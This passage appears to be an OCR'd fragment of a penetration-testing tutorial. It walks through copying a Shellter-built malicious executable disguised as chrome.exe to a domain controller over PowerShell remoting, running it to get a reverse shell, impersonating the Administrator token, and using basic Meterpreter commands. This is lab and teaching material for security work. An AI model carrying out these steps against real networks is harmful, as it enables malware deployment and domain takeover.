 Then we transfer a malicious executable created with
[shelter] to the domain controller
Copy-Item "C:\Users\Public\chrome.exe" -Destination
"C:\Users\Public\" -ToSession $dcsesh
In the above case, the malicious file was binded to
chrome.exe then we execute it
Invoke-Command -Session $dcsesh -ScriptBlock
{C:\Users\Public\chrome.exe}
And we will receive the reverse connection in our listener.
impersonate_token pentesting.local\\Administrator
Meterpreter
Listing available commands
meterpreter > help
Listing the user with which Meterpreter is
running
meterpreter > getuid
Listing running processes on the target
meterpreter > ps